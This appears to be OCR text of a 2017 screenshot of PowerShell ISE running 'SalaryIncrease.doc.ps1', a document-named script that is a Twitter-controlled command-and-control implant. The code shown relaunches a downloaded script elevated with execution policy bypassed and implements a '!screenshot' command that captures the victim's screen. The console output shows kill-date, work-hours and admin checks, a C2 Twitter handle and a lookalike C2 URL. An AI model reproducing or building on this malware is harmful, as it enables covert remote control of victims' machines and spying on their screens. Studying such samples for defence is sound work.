 screen - Windows Photo Viewer
File Print E-mail Burn Open
Administrator: Windows PowerShell ISE
File Edit View Debug Help
SalaryIncrease.doc.ps1 X
345 $CmdArgs = '-Exe Bypass -NoL -Com $downloadedScript'
346 $CmdString = 'Start-Process PowerShell.exe -Verb RunAs -ArgumentList ' + '$CmdArgs'
347
348 Write-Host "I am executing $CmdString"
349 Invoke-Expression $CmdString
350 }
351 }
352
353 #This implements the !screenshot command which takes a screenshot and saves as a png where specified
354 #Ex: !screenshot|c:\temp\screen.png
355 Function ScreenshotCommand {
356 [string] $FilePath = $LatestTweet.split('|')[1]
357 Add-Type -Assembly System.Windows.Forms
358 $ScreenBounds = [Windows.Forms.SystemInformation]::VirtualScreen
359 $ScreenshotObject = New-Object Drawing.Bitmap $ScreenBounds.Width, $ScreenBounds.Height
360 $DrawingGraphics = [Drawing.Graphics]::FromImage($ScreenshotObject)
361 $DrawingGraphics.CopyFromScreen( $ScreenBounds.Location, [Drawing.Point]::Empty, $ScreenBounds.Size)
362 $ScreenshotObject.Save($FilePath)
363 $ScreenshotObject.Dispose()
364 $DrawingGraphics.Dispose()
Sleeping for 20 seconds
Running CheckKillDate
Runing CheckWorkHours
It is during work hours. Continuing
Are we running as admin? True
The C2 twitter handle is: heyibrahimali
Checking latest tweet at: https://fackbookcom.000webhostapp.com/cmd.xml
PS C:\Windows\system32>
>
Running script / selection. Press Ctrl+Break to stop.
Ln 356 Col 32
12
11:22 AM
7/9/2017